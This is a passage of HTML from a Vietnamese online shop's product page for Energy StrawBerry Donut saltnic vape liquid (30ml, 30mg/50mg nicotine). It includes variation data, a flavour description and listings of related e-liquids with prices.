T\u1ebf&quot;,&quot;src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-510x510.jpg 510w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-768x768.jpg 768w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-1536x1536.jpg 1536w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-247x247.jpg 247w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-100x100.jpg 100w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-50x50.jpg 50w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-247x247.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:101769,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2793397142-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:97146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_phan-loai&quot;:&quot;saltnic-50mg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;H\u1ebft h\u00e0ng&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250000,&quot;display_regular_price&quot;:250000,&quot;image&quot;:{&quot;title&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh T\u1ebf&quot;,&quot;caption&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh T\u1ebf&quot;,&quot;url&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg&quot;,&quot;alt&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh T\u1ebf&quot;,&quot;src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-510x510.jpg 510w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-768x768.jpg 768w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-1536x1536.jpg 1536w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-247x247.jpg 247w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-100x100.jpg 100w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-50x50.jpg 50w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau-247x247.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:101769,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2793397142-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:97147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_phan-loai">Phân loại:</label></th>
						<td class="value">
							<select id="pa_phan-loai" class="" name="attribute_pa_phan-loai" data-attribute_name="attribute_pa_phan-loai" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="saltnic-30mg" >Saltnic 30mg</option><option value="saltnic-50mg" >Saltnic 50mg</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696fa0ad21d91">Tinh dầu Vape Saltnic Energy StrawBerry Donut( Bánh dâu ) ( 30ml/30mg/50mg) số lượng</label>
		<input
			type="number"
						id="quantity_696fa0ad21d91"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

	
	<input type="hidden" name="add-to-cart" value="97142" />
	<input type="hidden" name="product_id" value="97142" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">2793397142</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://vapetinhte.vn/product-category/uncategories-tinh-dau/" rel="tag">-uncategories tinh dầu</a>, <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/energy/" rel="tag">Energy</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://vapetinhte.vn/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vapetinhte.vn/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-johnny-creampuff-original-banh-su-kem-vani35mg-50mg-30ml/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tinh Dầu Saltnic Johnny CreamPuff Original (Bánh Su Kem Vani)(35mg/50mg/30ml)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-johnny-creampuff-original-banh-su-kem-vani35mg-50mg-30ml/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-ocean-trip-dua-xoai-dao-30ml-30mg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tinh Dầu Saltnic Tropical House Ocean Trip (Dứa xoài đào) (30ml/30mg)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-ocean-trip-dua-xoai-dao-30ml-30mg/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tropical House Ocean Trip 30mg vỏ mới" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Thông tin bổ sung					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h1 style="text-align: center;">Tinh dầu Energy StrawBerry Donut (Bánh dâu) Saltnic cho Pod Vape (30ml/30mg/50mg) Hà Nội</h1>
<h2>Tinh dầu Energy StrawBerry Donut (Bánh dâu) Saltnic:</h2>
<p>TInh dầu Energy StrawBerry Donut Saltnic là hương vị chiếc bánh donut phủ lớp socola dâu và những lát dâu tây mọng ngọt ngào thơm lừng béo ngậy, từ những hơi hút đầu tiên có thể cảm nhận độ béo béo ngậy ngậy thơm nức mũi như đang thực sự thưởng thức chiếc bánh donut dâu thật sự!</p>
<figure id="attachment_101769" aria-describedby="caption-attachment-101769" style="width: 588px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load  wp-image-101769" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20588%20588%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg" alt="Energy Bánh Dâu - Vape Tinh Tế" width="588" height="588" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg 2048w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-50x50.jpg 50w" sizes="(max-width: 588px) 100vw, 588px" /><figcaption id="caption-attachment-101769" class="wp-caption-text">Energy Bánh Dâu &#8211; Vape Tinh Tế</figcaption></figure>
<h2>Tinh dầu Energy cho Pod Vape Saltnic StrawBerry Donut :</h2>
<ul>
<li>Dung tích: 30ml</li>
<li>Nicotine: 30mg/50mg</li>
<li>Xuất xứ: Malays</li>
<li>Nồng độ : 30mg = 3% nicotine – 50mg = 5% nicotine</li>
<li>Hương Vị : Bánh Dâu</li>
</ul>
<figure id="attachment_101634" aria-describedby="caption-attachment-101634" style="width: 672px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load  wp-image-101634" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20672%20672%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp" alt="Energy Saltnic Tổng hợp vị tinh dầu vape tinh tế" width="672" height="672" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp 800w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-50x50.webp 50w" sizes="(max-width: 672px) 100vw, 672px" /><figcaption id="caption-attachment-101634" class="wp-caption-text">Energy Saltnic Tổng hợp vị tinh dầu vape tinh tế</figcaption></figure>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_phan-loai">
			<th class="woocommerce-product-attributes-item__label" scope="row">Phân loại:</th>
			<td class="woocommerce-product-attributes-item__value"><p>Saltnic 30mg, Saltnic 50mg</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover out-of-stock product type-product post-2261 status-publish outofstock product_cat-uncategories-tinh-dau shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-cubano-silver-30ml-25-50mg/" aria-label="Tinh dầu Vape Saltnic Mỹ - VGOD SaltNic Cubano Silver (30ml 25/50mg)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-cubano-silver-30ml-25-50mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2261" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="2261" data-product_sku="135732261" aria-label="Đọc thêm về &ldquo;Tinh dầu Vape Saltnic Mỹ - VGOD SaltNic Cubano Silver (30ml 25/50mg)&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2261" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="2261" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-cubano-silver-30ml-25-50mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu Vape Saltnic Mỹ &#8211; VGOD SaltNic Cubano Silver (30ml 25/50mg)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-3466 status-publish outofstock product_cat-uncategories-tinh-dau shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-head-bangin-boogie-60ml/" aria-label="Tinh Dầu Vape The Charlies Chalk Dust Head Bangin Boogie (60ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-head-bangin-boogie-60ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3466" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="3466" data-product_sku="714123466" aria-label="Đọc thêm về &ldquo;Tinh Dầu Vape The Charlies Chalk Dust Head Bangin Boogie (60ml)&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3466" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="3466" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-the-charlies-chalk-dust-head-bangin-boogie-60ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Vape The Charlies Chalk Dust Head Bangin Boogie (60ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-908 status-publish last outofstock product_cat-uncategories-tinh-dau product_tag-100ml product_tag-alternativ product_tag-beta product_tag-tinh-dau has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/alternativ-beta-100ml/" aria-label="ALTERNATIV BETA - 100ML">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/03/beta_-_alternativ_e-liquid_-_100ml_.jpg 700w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/alternativ-beta-100ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_908" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable" data-product_id="908" data-product_sku="26744908" aria-label="Lựa chọn cho &ldquo;ALTERNATIV BETA - 100ML&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_908" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="908" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/alternativ-beta-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ALTERNATIV BETA &#8211; 100ML</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 400,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 340,000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-2262 status-publish first outofstock product_cat-uncategories-tinh-dau has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-tropical-mango-30ml-25-50mg/" aria-label="VGOD SaltNic Tropical Mango (30ml 25/50mg) Tinh dầu Vape Mỹ">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/06/VGOD-Saltnic-Tropical-Mango-Ha-Noi.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-tropical-mango-30ml-25-50mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2262" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="2262" data-product_sku="785252262" aria-label="Đọc thêm về &ldquo;VGOD SaltNic Tropical Mango (30ml 25/50mg) Tinh dầu Vape Mỹ&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Đọc tiếp"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2262" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="2262" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-my-vgod-saltnic-tropical-mango-30ml-25-50mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VGOD SaltNic Tropical Mango (30ml 25/50mg) Tinh dầu Vape Mỹ</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
